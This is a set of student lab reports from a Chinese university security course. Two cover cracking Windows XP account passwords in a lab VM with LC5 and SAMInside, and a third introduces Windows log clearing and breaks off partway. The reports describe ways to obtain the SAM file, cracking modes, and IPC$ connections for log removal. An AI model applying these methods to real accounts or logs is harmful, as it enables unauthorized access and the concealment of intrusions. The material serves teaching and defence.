电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/13 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：口令攻击实验一 ——Windows本地密码破解（lc）**

**三、实验学时：四学时**

**四、实验原理：**

1. 口令：也称叫同行字（password），是保护计算机和域系统的第一道防护门，用户的操作权和信息也由口令保护。所以口令安全尤其需要关注。

2. 口令破解：口令破解是入侵一个系统比较常用的方法

手工破解：攻击者要猜测口令必须手动输入，必须直到用户的userID并能进入被攻系统的登录状态；这种方式简单但费时。步骤：1）产生可能的口令列表；2）按口令的可能性从高到低排序；3）输入每个口令；4）如果系统允许访问则成功；5）如果没有成功，则重试。注意不要超过口令的限制次数。

自动破解：只要得到了加密口令的副本，就可以离线破解，速度快；使用了程序搜索一串单词来检查是否匹配，可以同时破解多个口令。步骤：1）找到可用的userID；2）找到所用的加密算法；3）获取加密口令；4）创建可能的口令名单；5）对每个单词加密；6）对所有userID观察是否匹配；7）重复上述过程，直到找到所有口令为止。

3．口令攻击方式：

词典攻击：使用的是一个包含大多数词典单词的文件，利用这些单词来猜测口令；与尝试所有组合相比，词典攻击可以在很短时间完成。词典攻击可以针对用户或者公司制定，如果一个词很多人都作为口令，就可以把它加入词典中。经过仔细研究周围的环境，成功破解口令的可能性会大大增加。Internet上已经有很多编好的词典可以使用。

强行攻击：没有攻不破的口令，攻破只是一个时间问题；可以尝试所有字母、数字、特殊字符的所有组合；使用强行攻击，基本上是CPU的速度和破解口令的时间上的矛盾。

组合攻击：使用词典中的单词，对单词进行了重组，介于词典攻击和强行攻击之间；找到以词典为基础的口令。

其他攻击方式：社会工程学、偷窥、搜索垃圾箱、口令蠕虫、特洛伊木马、网络监听等。

4. Windows口令破解工具：

Windows的口令文件：Windows对用户账户的安全管理使用了安全账号管理器（SAM）机制，SAM数据库中包含所有组、账户的信息。

获取SAM文件：破解SAM之前，获得SAM文件。1）引导另一个操作系统：利用NFTS DOS的系统驱动获得访问权限；2）获取备份SAM文件：Windows会在%systemroot%\repair目录中备份一个SAM文件。

Windows口令破解程序：L0phtcrack、NTSweep、NTCrack、PWDump2

5. 口令攻击的防范：

设置口令：口令不小于8个字符；包含大小写字母、数字和

殊符号组合；不包含姓名、用户名、单词、日期以及这些的组合；

定期修改口令，并且对新口令做较大的改动。

消除口令漏洞：1）删除所有没有口令的账号或者加上一个口令；2）制定管理制度，规范增加账号的操作；3）加强所有的弱口令，并且设置为不宜猜测的口令；4）使用口令控制程序，保证口令经常更改，而且旧口令不可用；5）对所有口令运行破解工具，寻找弱口令或者没有口令的账号。

**五、实验目的：**

1. 掌握账号口令破解技术的基本原理、常用方法及相关工具

2. 掌握如何有效防范类似攻击的方法和措施

**六、实验内容：**

运用实验原理中口令攻击的相关方式，利用SimpleNAD平台提供的虚拟环境，使用Windows口令破解工具LC5对WindowsXP系统中创建的新用户进行口令攻击。

创建的新用户口令需要多次不同的测试，所以将新建test用户口令设为空、123123、security、security123、os12、cs09!；分别对口令进行快速破译攻击、普通口令攻击、复杂口令攻击和自定义口令攻击。

注意：设置太过复杂和太长的口令，都会使口令破译的代价增大，需要的时间过长；所以本次实验并没有测试组合非常复杂的口令

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机；

**八、实验步骤：**

1. 空口令破解

1-1. 在虚拟机中建立用户名test，口令设置为空；



1-2. 启动LC5，因为破解本机上的用户口令，所以从本地机器导入口令，对test进行快速口令攻击；因为没有设置口令，破解时间很快；

破解结果：test用户口令为空





2. 数字口令123123破解

2-1. 用户test将密码设置为123123



2-2. 口令不是很复杂，使用LC5快速口令破解；

得到破解结果：test用户 口令：123123





3. 字母口令security破解

3-1. 将口令设置为security字母口令进行破解



3-2.使用普通口令破解进行破解，经过一段时间，可以完全破解出来

破解结果：test用户口令：security





4. 字母+数字security123口令破解：

4-1. 将用户口令设置为security123，进行破解



4-2. 仍然使用普通口令破解，但只能破解出前面的securit，后面的无法破解出来

破解结果：test用户认证口令：SECURITY???





4-3. 使用复杂口令破解security123，经过一段时间的词典穷举，可以破解出完整的口令security123

破解结果：test用户口令：security123







5. 自由组合口令进行破解

5-1．设置口令为自由组合lzyos以及cs09!

5-2. 使用数字+字符+特殊符号的口令，需要使用LC5的自定义破解攻击，字符设置为字母+数字+全部符号；破解过程可能会很长，所以这里设置口令为全字母组合lzyos以及复杂组合cs09!



5-3 .LC5自定义破解后的结果

破解结果1：test用户口令：lzyos

破解结果2：test用户口令：cs09!





**九、实验数据及结果分析：**

1. 空口令破解结果——使用LC5快速口令破解：

破解成功，口令显示为空；



2. 数字弱口令破解（123123）——快速口令破解：

破解成功，口令显示为123123；  


3. 字母口令破解（security）——普通口令破解：

破解成功，口令显示为security；



4. 字母+数字口令（security123）破解——普通口令破解：

破解部分口令，认证口令只能破解出SECURITY???



5. 字母+数字口令（security123）破解——复杂口令破解：

破解成功，口令显示为security123；



6. 自定义口令（lzyos）破解——自定义口令破解：

破解成功，但时间消耗过长，口令显示为lzyos;



7. 自定义口令（cs09!）破解——自定义口令破解：

破解成功，但时间消耗过长，口令显示为cs09!;



分析：

通过上述对test用户设置不同口令，使用LC5进行口令破解的实验，我们可以发现：

1. 不设置用户口令或者单纯只设置数字口令，安全性非常低，极容易被破解；
2. 使用特定的词或者与之相关联的单词，很容易被人做成词典，并依据词典对用户口令进行词典攻击；
3. 使用频繁出现的词或者与周围环境相关联的词与数字结合的口令也容易被破解，不过需要使用复杂口令破解，消耗时间过长；
4. 使用数字+字符+特殊符号的口令，使用暴力破解方式需要大量的时间，所以这种口令需要设置一定的长度，才可以保证一定时间内的安全性；口令需要及时定期更换。

**十、实验结论：**

通过上述实验，我们对test用户设置了不同的密码，并使用LC5工具对密码进行破解。

实验发现：

1. 不设置用户口令或者单纯只设置数字口令（123123），安全性非常低，极容易被破解；
2. 使用特定的词（security），也很容易被攻击；
3. 使用特定词与数字结合的口令（security123）也容易被破解，但是需要复杂口令攻击并且消耗大量时间；
4. 使用数字+字符+特殊符号的口令（lzyos、cs09!），使用暴力破解方式需要大量的时间。

**十一、总结及心得体会：**

通过这次实验，我发现用户口令设置的复杂程度和长度对口令安全性影响十分大；设置口令时最好不要设置与周围环境或者与个人信息相关的字符，极容易被词典攻击攻破。

个人或者企业设置密码时，需要设置长口令并且需要定期更换口令，对用户均设置口令，提升安全性。

**十二、对本实验过程及方法、手段的改进建议：**

本次实验主要是针对windows xp系统的用户进行口令破解攻击，希望可以进行更高版本系统口令攻击的实验

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/13 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：口令攻击实验二——Windows本地密码破解（lc）**

**三、实验学时：四学时**

**四、实验原理：**

1. 口令：也称叫同行字（password），是保护计算机和域系统的第一道防护门，用户的操作权和信息也由口令保护。所以口令安全尤其需要关注。

2. 口令破解：口令破解是入侵一个系统比较常用的方法

手工破解：攻击者要猜测口令必须手动输入，必须直到用户的userID并能进入被攻系统的登录状态；这种方式简单但费时。步骤：1）产生可能的口令列表；2）按口令的可能性从高到低排序；3）输入每个口令；4）如果系统允许访问则成功；5）如果没有成功，则重试。注意不要超过口令的限制次数。

自动破解：只要得到了加密口令的副本，就可以离线破解，速度快；使用了程序搜索一串单词来检查是否匹配，可以同时破解多个口令。步骤：1）找到可用的userID；2）找到所用的加密算法；3）获取加密口令；4）创建可能的口令名单；5）对每个单词加密；6）对所有userID观察是否匹配；7）重复上述过程，直到找到所有口令为止。

3．口令攻击方式：

词典攻击：使用的是一个包含大多数词典单词的文件，利用这些单词来猜测口令；与尝试所有组合相比，词典攻击可以在很短时间完成。词典攻击可以针对用户或者公司制定，如果一个词很多人都作为口令，就可以把它加入词典中。经过仔细研究周围的环境，成功破解口令的可能性会大大增加。Internet上已经有很多编好的词典可以使用。

强行攻击：没有攻不破的口令，攻破只是一个时间问题；可以尝试所有字母、数字、特殊字符的所有组合；使用强行攻击，基本上是CPU的速度和破解口令的时间上的矛盾。

组合攻击：使用词典中的单词，对单词进行了重组，介于词典攻击和强行攻击之间；找到以词典为基础的口令。

其他攻击方式：社会工程学、偷窥、搜索垃圾箱、口令蠕虫、特洛伊木马、网络监听等。

4. Windows口令破解工具：

Windows的口令文件：Windows对用户账户的安全管理使用了安全账号管理器（SAM）机制，SAM数据库中包含所有组、账户的信息。

获取SAM文件：破解SAM之前，获得SAM文件。1）引导另一个操作系统：利用NFTS DOS的系统驱动获得访问权限；2）获取备份SAM文件：Windows会在%systemroot%\repair目录中备份一个SAM文件。

Windows口令破解程序：L0phtcrack、NTSweep、NTCrack、PWDump2

5. 口令攻击的防范：

设置口令：口令不小于8个字符；包含大小写字母、数字和

殊符号组合；不包含姓名、用户名、单词、日期以及这些的组合；

定期修改口令，并且对新口令做较大的改动。

消除口令漏洞：1）删除所有没有口令的账号或者加上一个口令；2）制定管理制度，规范增加账号的操作；3）加强所有的弱口令，并且设置为不宜猜测的口令；4）使用口令控制程序，保证口令经常更改，而且旧口令不可用；5）对所有口令运行破解工具，寻找弱口令或者没有口令的账号。

**五、实验目的：**

1. 掌握账号口令破解技术的基本原理、常用方法及相关工具

2. 掌握如何有效防范类似攻击的方法和措施

**六、实验内容：**

运用实验原理中口令攻击的相关方式，利用SimpleNAD平台提供的虚拟环境，在用户中启用guest用户并设置口令；

使用Windows口令破解工具SAMInside对WindowsXP系统中的guest用户进行口令攻击；

对guest用户口令设置为cnt12，使用SAMInside工具进行破解测试。

注意：设置太过复杂和太长的口令，都会使口令破译的代价增大，需要的时间过长；所以本次实验并没有测试组合非常复杂的口令

**七、实验器材（设备、元器件）：**

实验室PC机一台；使用SimpleNAD客户端平台搭载的虚拟机；

1. **实验步骤：**
2. 依次打开计算机管理，打开本地用户和组，打开用户；找到guest用户并启用该用户；同时为guest用户设置一个4-6位的密码，这里密码设置为cnt12





1. 打开SAMInside，删除缓存信息；导入本地用户；此时页面上是已有的本地用户



1. 勾选要破解的用户，选择攻击类型并选择option，选择进行何种攻击；

这里使用HT哈希攻击、暴力攻击；攻击字符选择字母+数字形式





1. 点击开始，开始破解；破解时间与密码长度相关；

破解结果：cnt12





**九、实验数据及结果分析：**

1. 启用组用户guest，设置口令



2. 对guest用户破解口令的结果：口令为cnt12





**十、实验结论：**

本次实验启用组用户guest，并设置口令；使用SAMInside进行字典攻击，成功破解口令cnt12；说明口令设置过短、太过简单容易被破解。

**十一、总结及心得体会：**

通过这次实验，发现对于guest用户，口令同样需要设置足够长、足够复杂，才能保证安全性，否则使用字典攻击口令容易被破解。

所以个人或者企业设置用户密码需要足够长、足够复杂来保证安全性。

**十二、对本实验过程及方法、手段的改进建议：**

本次实验主要是针对windows xp系统的组用户guest进行口令破解攻击，希望可以进行更高版本系统口令攻击的实验

**报告评分：**

**指导教师签字：**

电子科技大学 计算机科学与工程（网络空间安全） 学院

**标 准 实 验 报 告**

（实验）课程名称 信息对抗综合设计实验I

**电子科技大学教务处制表**

**电 子 科 技 大 学**

**实 验 报 告**

**学生姓名： 刘芷溢 学 号： 2020080907009**

**指导教师： 汪小芬 实验地点：主楼A2-413-1 实验时间：2022/10/20 13：00-16：00**

**一、实验室名称：主楼A2-413-1**

**二、实验项目名称：Windows日志清除实验1**

**三、实验学时：四学时**

**四、实验原理：**

1. Windows日志原理：

日志文件是一类文件系统的集合，通过对日志进行统计、分析、综合，可有效的掌握系统的运行状况；Windows的日志文件通常会有应用程序日志、安全日志、系统日志、IIS日志等；

2. 各日志文件默认位置：

安全日志文件：%systemroot%\system32\config\SecEvent.EVT

系统日志文件：%systemroot%\system32\config\SysEvent.EVT

应用程序日志文件：%systemroot%\system32\config\AppEvent.EVT

Internet信息服务FTP日志： %systemroot%\system32\logfiles\msftpsvc1\Internet

信息服务WWW日志： %systemroot%\system32\logfiles\w3svc1\

Scheduler服务日志：默认位置%systemroot%\schedlgu.txt

3. 在事件日志中，以下面几种情况来表示整个系统运行过程中出现的事件：

1）“错误”是指比较严重的问题，通常是出现了数据丢失或功能丢失；

2）“警告”则表明情况暂时不严重，但可能会在将来引起错误，比如磁盘空间太少等；

3）“信息”则是记录运行成功的事件。另外，安全日志则直接以成功审核和失败审核来标识事件的成功与否；

4. IPC$空链接：

在清除系统日志、安全日志和应用程序日志时，我们需要首先和目标机器建立IPC$空链接。

IPC$(Internet Process Connection)是共享"命名管道"的资源，它是为了让进程间通信而开放的命名管道，通过提供可信任的用户名和口令，连接双方可以建立安全的通道并以此通道进行加密数据的交换，从而实现对远程计算机的访问。

5. 防御技术和方案：

1. 修改注册表从而禁止Guest访问事件日志

2. 对日志进行安全配置, 更改日志默认大小

3. 防范ipc$入侵

**五、实验目的：**

1. 了解IIS日志文件清除的基本原理。
2. 掌握CleanIISLog.exe工具的使用方法和各项功能。
3. 通过使用CleanIISLog.exe工具清除本机上的IIS日志。
4. 掌握针对日志清除攻击的防御方法。

**六、实验内容：**

